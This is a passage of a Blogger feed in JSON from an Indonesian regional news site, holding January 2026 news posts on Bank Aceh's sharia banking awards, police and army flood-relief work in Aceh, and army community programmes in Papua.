NTB"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17440614587018460307"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEix9ed_8zKKqVGkjwHZvr8njiTO7_6s1l0prY67XHzxsJCeNnW-G5itgL9f50rRp32PBgbMamvyg4Is1YK0FnaxsQzT42LWZ5BorNhdQc3N8y7jGSvXL1_FD_IkwOIJI1RVnlmYOVzw8z-fMVRv94LyDGZ4QXpi8MPCVdYb7P6FZaUtA-Pt1EN3ud1Kt_Kd=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2824158556998459118.post-8422975516463364842"},"published":{"$t":"2026-01-22T18:23:52.448-08:00"},"updated":{"$t":"2026-01-22T18:24:03.762-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"News"}],"title":{"type":"text","$t":"Bank Aceh Raih Penghargaan Bergengsi di 6th Anniversary Indonesia 20 Syariah Awards 2026, Direktur Utama Fadhil Ilyas Dinobatkan Sebagai Best CEO"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgFjzGyQ4HvZvYg2q4T0380H9GvHVle1gVaj1gYLIJDZV9XacDn2RUB8XPKIZJ4N8veESFQnoqAJVIc_1UbktX3Y2MCw_xF01ettNfUmHlO9QLWl9EnXThPa38AsdLiuoRd4P1RbcCsSp0ZLE94XxphlD58fs9umrWhgiP3qDn5ATqDyEFlhw_i6xKAl3Af\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgFjzGyQ4HvZvYg2q4T0380H9GvHVle1gVaj1gYLIJDZV9XacDn2RUB8XPKIZJ4N8veESFQnoqAJVIc_1UbktX3Y2MCw_xF01ettNfUmHlO9QLWl9EnXThPa38AsdLiuoRd4P1RbcCsSp0ZLE94XxphlD58fs9umrWhgiP3qDn5ATqDyEFlhw_i6xKAl3Af\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E\u003Cb\u003EMeunan news id.Banda Aceh - \u003C\/b\u003E\u003C\/i\u003EPT Bank Aceh Syariah kembali menorehkan prestasi gemilang di tingkat nasional dengan memenangkan penghargaan dalam ajang \"6th Anniversary Indonesia 20 Syariah Awards 2026\". Bank Aceh berhasil meraih penghargaan dengan titel Top Sharia Regional Bank. Selain penghargaan untuk institusi, Direktur Utama Bank Aceh, Bapak Fadhil Ilyas, juga mendapatkan pengakuan sebagai penerima penghargaan \"6th Anniversary 20 Best CEO Syariah Awards\".\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EAcara penganugerahan ini diselenggarakan oleh The Iconomics Media yang didukung oleh Axia Research sebagai bagian dari rangkaian kegiatan Marketing \u0026amp; Halal Summit 2026. Perhelatan ini mengusung tema \"Humanizing Halal Brand: Storytelling, Purpose, dan Trust\" dan dilaksanakan pada Kamis, 22 Januari 2026, bertempat di Auditorium Lt. 3 Gedung A, Kementerian Pendidikan Dasar Menengah RI, Jakarta.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPenghargaan Top Sharia Regional Bank diberikan kepada Bank Aceh berdasarkan penilaian kinerja keuangan yang baik melalui kajian laporan keuangan perusahaan, termasuk neraca keuangan serta laba\/rugi. Sementara itu, penghargaan 20 Best CEO Syariah Awards yang diterima oleh Fadhil Ilyas didasarkan pada survei terhadap ribuan responden yang menilai aspek Popularity, Competency, Crisis Leadership, dan Personality.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKinerja Keuangan sebagai Kunci Keberhasilan Penetapan Bank Aceh sebagai Top Sharia Regional Bank didasarkan pada kajian mendalam terhadap kinerja keuangan perusahaan. The Iconomics melakukan evaluasi terhadap laporan keuangan, termasuk neraca, laba\/rugi, serta pendapatan komprehensif untuk memastikan bahwa penerima penghargaan memiliki performa yang sehat dan berkelanjutan di sektor keuangan syariah.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Penghargaan ini merupakan kado indah awal tahun 2026 sekaligus bukti kerja keras seluruh keluarga besar Bank Aceh Syariah. Menjadi 'Top Sharia Regional Bank' dan menerima 'Best CEO Syariah Award' bukanlah tujuan akhir, melainkan sebuah motivasi besar bagi kami untuk terus berinovasi dalam memberikan layanan terbaik bagi nasabah serta masyarakat Aceh dan Indonesia pada umumnya,\" ujar Fadhil Ilyas dalam sambutannya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIa juga menambahkan bahwa tema 'Humanizing Halal Brand' sangat relevan dengan visi Bank Aceh. \"Kami percaya bahwa perbankan syariah bukan sekadar soal kepatuhan terhadap prinsip syariah secara administratif, tetapi bagaimana kami bisa 'memanusiakan' layanan kami, membangun kepercayaan (trust) yang tulus, dan hadir sebagai solusi yang nyata bagi kebutuhan ekonomi umat melalui nilai-nilai kejujuran dan integritas,\" pungkasnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMendukung Ekosistem Halal Nasional Penyelenggaraan Marketing \u0026amp; Halal Summit 2026 sendiri bertujuan untuk memperkuat ekosistem halal nasional dan memberikan wawasan mengenai tren halal di masa depan. Acara ini turut dihadiri dan didukung oleh tokoh-tokoh penting seperti Menteri Agama RI, Nasaruddin Umar, serta Kepala Badan Penyelenggara Jaminan Produk Halal (BPJPH), Ahmad Haikal Hasan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDengan diraihnya penghargaan ini, Bank Aceh Syariah semakin mengukuhkan posisinya sebagai pionir bank daerah syariah yang memiliki daya saing nasional dan berkomitmen penuh dalam mendukung pertumbuhan ekonomi syariah di Indonesia.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.meunannews.id\/feeds\/8422975516463364842\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.meunannews.id\/2026\/01\/bank-aceh-raih-penghargaan-bergengsi-di.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/8422975516463364842"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/8422975516463364842"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.meunannews.id\/2026\/01\/bank-aceh-raih-penghargaan-bergengsi-di.html","title":"Bank Aceh Raih Penghargaan Bergengsi di 6th Anniversary Indonesia 20 Syariah Awards 2026, Direktur Utama Fadhil Ilyas Dinobatkan Sebagai Best CEO"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17440614587018460307"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgFjzGyQ4HvZvYg2q4T0380H9GvHVle1gVaj1gYLIJDZV9XacDn2RUB8XPKIZJ4N8veESFQnoqAJVIc_1UbktX3Y2MCw_xF01ettNfUmHlO9QLWl9EnXThPa38AsdLiuoRd4P1RbcCsSp0ZLE94XxphlD58fs9umrWhgiP3qDn5ATqDyEFlhw_i6xKAl3Af=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2824158556998459118.post-8534710247408048577"},"published":{"$t":"2026-01-22T00:28:49.718-08:00"},"updated":{"$t":"2026-01-22T00:28:59.722-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"News"}],"title":{"type":"text","$t":"Kapolda Aceh Salurkan Bantuan Pasca Bencana dan Baksos di Subulussalam"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiA7yKEEvIdNi4K8MyMDy587ulPKNP_ox-qRIXUWfrXz20WXq9A_Ykdfhwju0AQjzpjJEVZ-sNHanTnaC21o_dZHJIQaAJ4IFzey_jQKd7i5niPfiR9LnV7y4Xyb2gMksto075jlUiS8oUlgXaVdbv32MXAMy8_WAt0gJba_Nsj0wMTsFr7Ip4l-zkFCM1Y\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiA7yKEEvIdNi4K8MyMDy587ulPKNP_ox-qRIXUWfrXz20WXq9A_Ykdfhwju0AQjzpjJEVZ-sNHanTnaC21o_dZHJIQaAJ4IFzey_jQKd7i5niPfiR9LnV7y4Xyb2gMksto075jlUiS8oUlgXaVdbv32MXAMy8_WAt0gJba_Nsj0wMTsFr7Ip4l-zkFCM1Y\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E\u003Cb\u003EMeunan news id.Subulussalam \u003C\/b\u003E\u003C\/i\u003E— Kepala Kepolisian Daerah Aceh Irjen Pol. Drs. Marzuki Ali Basyah melaksanakan kunjungan kerja ke Kota Subulussalam dalam rangka penyaluran bantuan pasca bencana banjir, kegiatan bakti sosial, serta trauma healing bagi masyarakat terdampak, Rabu, 21 Januari 2026.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKapolda Aceh yang didampingi Dansat Brimob Polda Aceh KBP Zuhdi Batubara, Dirresnarkoba Polda Aceh KBP Shobarmen, serta Dirlantas Polda Aceh KBP Deden Supriyatna Imhar, tiba di helipad Lapangan Desa Pegayo, Kecamatan Simpang Kiri, Kota Subulussalam.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKapolda Aceh semoat memimpin apel siang dan memberikan arahan serta bimbingan kepada seluruh personel Polres Subulussalam, sebelum menuju Desa Binanga, Kecamatan Rundeng untuk melaksanakan bakti sosial dengan menyalurkan bantuan berupa tali asih kepada warga terdampak banjir, menyantuni anak yatim, serta ikut membersihkan Masjid Desa Binanga sebagai bentuk kepedulian dan kebersamaan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPada kesempatan itu, Irjen Pol. Marzuki Ali Basyah juga berinteraksi langsung dengan masyarakat untuk mendengar kendala, hambatan, dan kebutuhan mendesak yang dirasakan warga pasca banjir.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Kami dari Polda Aceh akan terus hadir memberikan pelayanan yang profesional dan membantu masyarakat dalam masa pemulihan pasca bencana, demi terciptanya rasa aman dan nyaman. Sampaikan kepada kami setiap kendala dan kebutuhan yang ada, agar kepolisian dan pemerintah dapat bersama-sama mencari solusi. Kami tidak akan pernah diam ketika masyarakat membutuhkan bantuan,” ujarnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKapolda Aceh juga mengajak masyarakat untuk tetap menjaga optimisme dan memperkuat keteguhan iman dalam menghadapi musibah.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Mari kita tetap berprasangka baik. Setiap cobaan pasti ada hikmahnya. Musibah tidak akan pernah melebihi kemampuan hamba-Nya. Kita serahkan semuanya kepada Allah SWT,” tambahnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain menyalurkan bantuan dan melaksanakan bakti sosial, Kapolda Aceh beserta rombongan dan unsur Forkopimda juga turut berziarah ke Makam Syekh Hamzah Fansuri yang berada di Desa Oboh, Kecamatan Rundeng.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.meunannews.id\/feeds\/8534710247408048577\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.meunannews.id\/2026\/01\/kapolda-aceh-salurkan-bantuan-pasca.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/8534710247408048577"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/8534710247408048577"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.meunannews.id\/2026\/01\/kapolda-aceh-salurkan-bantuan-pasca.html","title":"Kapolda Aceh Salurkan Bantuan Pasca Bencana dan Baksos di Subulussalam"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17440614587018460307"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiA7yKEEvIdNi4K8MyMDy587ulPKNP_ox-qRIXUWfrXz20WXq9A_Ykdfhwju0AQjzpjJEVZ-sNHanTnaC21o_dZHJIQaAJ4IFzey_jQKd7i5niPfiR9LnV7y4Xyb2gMksto075jlUiS8oUlgXaVdbv32MXAMy8_WAt0gJba_Nsj0wMTsFr7Ip4l-zkFCM1Y=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2824158556998459118.post-5520123863660338235"},"published":{"$t":"2026-01-22T00:26:27.420-08:00"},"updated":{"$t":"2026-01-22T00:26:38.337-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"News"}],"title":{"type":"text","$t":"Satgas Yonif 112\/DJ Dorong Program Ketahanan Pangan Nasional Di Papua"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhgaqrbDr61ENph8EHs-b-IRAhjMBIhqWHfZE21S_ZYtHpTmJBrYvU4V3bBo-agsGdZ_s9fm5sMjQC4X7XbTVhV2H2rbHBlNFtzNuia7T05MwpJvLIW1CiV3yzm1h6ALANzY2nh0aKHxNYIBZA8EIKs5UPvBoYo7GgownfUgs47R-9dBY1UE7GmMHJhD-gx\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhgaqrbDr61ENph8EHs-b-IRAhjMBIhqWHfZE21S_ZYtHpTmJBrYvU4V3bBo-agsGdZ_s9fm5sMjQC4X7XbTVhV2H2rbHBlNFtzNuia7T05MwpJvLIW1CiV3yzm1h6ALANzY2nh0aKHxNYIBZA8EIKs5UPvBoYo7GgownfUgs47R-9dBY1UE7GmMHJhD-gx\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPuncak Jaya - Satgas Yonif 112\/DJ Pos Tinggi Nambut terus menggalakkan dan berupaya memperkuat ketahanan pangan nasional di daerah penugasan dengan menanam segala jenis tanaman kebutuhan pokok di Distrik Tinggi Nambut Kabupaten Puncak Jaya Provinsi Papua Tengah, Kamis (22\/01\/2026).\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKegiatan ketahanan pangan ini dilaksanakan bersama kelompok warga setempat disekitar Pos diatas lahan masyarakat dan menjadi tonggak penting bagi ekonomi masyarakat dalam mengembangkan sektor pertanian, sekaligus sebagai bentuk nyata dukungan TNI terhadap Program Ketahanan Pangan Nasional.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPersonel Satgas Yonif 112\/DJ Pos Tinggi Nambut dari sejak awal turut serta dalam memproses pengolahan lahan, mulai dari pembibitan, penanaman perawatan tanaman, pemberian pupuk, sampai menjelang panen raya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDengan memanfaatkan lahan tanah milik masyarakat sehingga menjadi berguna untuk upaya mendukung ketahanan pangan nasional yang sejalan dengan program pemerintah yang harus kita sukseskan bersama.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.meunannews.id\/feeds\/5520123863660338235\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.meunannews.id\/2026\/01\/satgas-yonif-112dj-dorong-program.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/5520123863660338235"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/5520123863660338235"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.meunannews.id\/2026\/01\/satgas-yonif-112dj-dorong-program.html","title":"Satgas Yonif 112\/DJ Dorong Program Ketahanan Pangan Nasional Di Papua"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17440614587018460307"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhgaqrbDr61ENph8EHs-b-IRAhjMBIhqWHfZE21S_ZYtHpTmJBrYvU4V3bBo-agsGdZ_s9fm5sMjQC4X7XbTVhV2H2rbHBlNFtzNuia7T05MwpJvLIW1CiV3yzm1h6ALANzY2nh0aKHxNYIBZA8EIKs5UPvBoYo7GgownfUgs47R-9dBY1UE7GmMHJhD-gx=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2824158556998459118.post-1261881124779468426"},"published":{"$t":"2026-01-21T05:32:45.984-08:00"},"updated":{"$t":"2026-01-21T05:33:00.484-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"News"}],"title":{"type":"text","$t":"Krisis Air Bersih Pasca Banjir Bandang, TNI AD Bangun Sumur Bor di Aceh "},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiJzR7SESHUIPqDD_ojEcOjp5Pte3DICT7A5kIpa_NnRizbH9p_9L8SgUs9HUW_F0QbsMNbu4jqwgohDcPYyQJ4QucfbaORaDw55mplLVGOjUJOiHfm8xIgBbDatOBSPSigmj5PbIBkvxYYBcozIr5QDxtGDK9ierQ1FkufDuQf_GL-Giy-NP9dDWV0T4PP\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiJzR7SESHUIPqDD_ojEcOjp5Pte3DICT7A5kIpa_NnRizbH9p_9L8SgUs9HUW_F0QbsMNbu4jqwgohDcPYyQJ4QucfbaORaDw55mplLVGOjUJOiHfm8xIgBbDatOBSPSigmj5PbIBkvxYYBcozIr5QDxtGDK9ierQ1FkufDuQf_GL-Giy-NP9dDWV0T4PP\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E\u003Cb\u003EMeunan news id.Banda Aceh\u003C\/b\u003E\u003C\/i\u003E – Akibat bencana hidrometeorologi yang melanda sebagian wilayah kabupaten di Provinsi Aceh, Tentara Nasional Indonesia Angkatan Darat (TNI AD) terus menunjukkan komitmen kuat dalam membantu masyarakat yang terdampak. Melalui program TNI AD Manunggal Air yang digagas oleh Kepala Staf Angkatan Darat (Kasad) Jenderal TNI Maruli Simanjuntak, M.Sc., TNI AD berupaya menghadirkan solusi nyata atas persoalan krisis air bersih yang muncul pascabanjir bandang dan tanah longsor. Rabu (21\/01\/2026).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EProgram Manunggal Air ini menjadi salah satu wujud kepedulian TNI AD dalam memenuhi kebutuhan dasar masyarakat, khususnya akses terhadap air bersih yang layak, aman, dan berkelanjutan. Kehadiran air bersih dinilai sangat vital bagi warga yang sumber airnya rusak, tercemar, atau terputus akibat terjangan bencana alam beberapa waktu lalu.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDalam pelaksanaannya, Satuan Paldam Iskandar Muda dipercaya untuk membangun sebanyak 105 titik sumur bor yang tersebar di sejumlah kabupaten terdampak, yakni Kabupaten Pidie, Kabupaten Pidie Jaya, Kabupaten Bireuen, Kabupaten Aceh Utara, Kabupaten Aceh Timur, dan Kabupaten Aceh Tamiang. Hingga saat ini, dari total tersebut, 76 titik sumur bor telah selesai dibangun dan sudah dapat dimanfaatkan langsung oleh masyarakat untuk memenuhi kebutuhan sehari-hari, seperti mandi, mencuci, memasak, serta keperluan sanitasi lainnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPara prajurit TNI terus mempercepat proses pembangunan sumur bor tersebut guna memastikan seluruh titik yang direncanakan dapat segera difungsikan. Upaya ini dilakukan sebagai bentuk tanggung jawab moral dan sosial TNI AD agar masyarakat tidak lagi mengalami kesulitan mendapatkan air bersih, terutama di daerah-daerah yang terdampak paling parah oleh banjir bandang dan longsor.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDalam pembangunan sumur bor ini, TNI AD menerapkan spesifikasi teknis yang matang dan terukur. Setiap titik sumur dilengkapi dengan tempat mencuci serta fasilitas MCK (Mandi, Cuci, Kakus) yang dibangun sesuai standar sanitasi yang aman dan ramah lingkungan. Jenis sumur yang diprioritaskan adalah sumur bor dalam dengan kedalaman ideal berkisar antara 30 hingga 40 meter, guna memperoleh kualitas air yang lebih jernih serta meminimalkan risiko kontaminasi dari air permukaan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EUntuk mendukung pengaliran air ke permukaan, digunakan pompa submersible (pompa celup) yang memiliki efisiensi tinggi dan daya tahan kuat. Pompa jenis ini bekerja dengan prinsip tekanan dari dalam air yang mendorong cairan ke atas, sehingga tidak memerlukan daya hisap seperti pada pompa permukaan. Penggunaan pompa submersible dinilai sangat tepat untuk aplikasi pemompaan air dari kedalaman tertentu, termasuk untuk sistem drainase bawah tanah dan distribusi air bersih di wilayah rawan bencana.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESebagian besar sumur yang dibangun merupakan sumur bor dalam, karena dinilai paling sesuai dengan kondisi geografis Aceh serta mampu menghasilkan debit air yang stabil, bahkan pada musim kemarau. Di beberapa titik, metode pengerjaan dan kedalaman sumur juga disesuaikan dengan karakteristik tanah setempat, sehingga setiap sumur dapat berfungsi optimal dan berkelanjutan dalam jangka panjang.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDengan dibangunnya sumur-sumur bor ini, diharapkan masyarakat yang terdampak bencana dapat kembali menjalani aktivitas sehari-hari dengan lebih layak dan sehat. Akses terhadap air bersih yang memadai juga diyakini mampu menekan potensi munculnya penyakit, meningkatkan kualitas kesehatan lingkungan, serta mendukung pemulihan kehidupan sosial dan ekonomi warga pascabencana.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPembangunan sumur bor melalui program TNI AD Manunggal Air ini menjadi bukti nyata bakti TNI kepada rakyat. Tidak hanya hadir dalam menjaga kedaulatan dan keamanan negara, TNI AD juga terus berperan aktif dalam misi kemanusiaan dan pembangunan, khususnya saat masyarakat menghadapi situasi sulit akibat bencana alam. TNI AD berkomitmen untuk terus mendampingi rakyat dan menjadi bagian dari solusi dalam setiap permasalahan yang dihadapi bangsa, demi terwujudnya kesejahteraan masyarakat yang lebih baik.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.meunannews.id\/feeds\/1261881124779468426\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.meunannews.id\/2026\/01\/krisis-air-bersih-pasca-banjir-bandang.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/1261881124779468426"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/1261881124779468426"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.meunannews.id\/2026\/01\/krisis-air-bersih-pasca-banjir-bandang.html","title":"Krisis Air Bersih Pasca Banjir Bandang, TNI AD Bangun Sumur Bor di Aceh "}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17440614587018460307"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiJzR7SESHUIPqDD_ojEcOjp5Pte3DICT7A5kIpa_NnRizbH9p_9L8SgUs9HUW_F0QbsMNbu4jqwgohDcPYyQJ4QucfbaORaDw55mplLVGOjUJOiHfm8xIgBbDatOBSPSigmj5PbIBkvxYYBcozIr5QDxtGDK9ierQ1FkufDuQf_GL-Giy-NP9dDWV0T4PP=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2824158556998459118.post-3113171948010133428"},"published":{"$t":"2026-01-21T05:30:09.202-08:00"},"updated":{"$t":"2026-01-21T05:30:21.072-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"News"}],"title":{"type":"text","$t":"Satgas Yonif 112\/DJ Laksanakan Jalan Sehat Dan Senam Bersama Warga Papua"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhp0BRQ6ieWF5UHNwCiVBBQlmf5z1WfFSqt1cVQ5Gua81zk4966dk3JR7h2QgMzfIdS_xsk524n9I14hP_QAVnQmdprPabBHZmGYH-CQXY8VPO_kNvmKdtemeO64SfEX438p2pbwQYcmRP97dpJIxazXPuKIdC3ZrdKJUiD-wbxGeOiuZ5cjppNlKTck8oG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhp0BRQ6ieWF5UHNwCiVBBQlmf5z1WfFSqt1cVQ5Gua81zk4966dk3JR7h2QgMzfIdS_xsk524n9I14hP_QAVnQmdprPabBHZmGYH-CQXY8VPO_kNvmKdtemeO64SfEX438p2pbwQYcmRP97dpJIxazXPuKIdC3ZrdKJUiD-wbxGeOiuZ5cjppNlKTck8oG\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPuncak Jaya - Satgas Pamtas RI-PNG Kewilayahan Yonif 112\/DJ Pos Ilu mengikuti jalan sehat dan senam bersama aparat setempat dan warga di Distrik Ilu Kabupaten Puncak Jaya Provinsi Puncak Jaya, Rabu (21\/01\/2026).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKegiatan jalan sehat dan senam bersama dilaksanakan oleh Pos Ilu dipimpin langsung 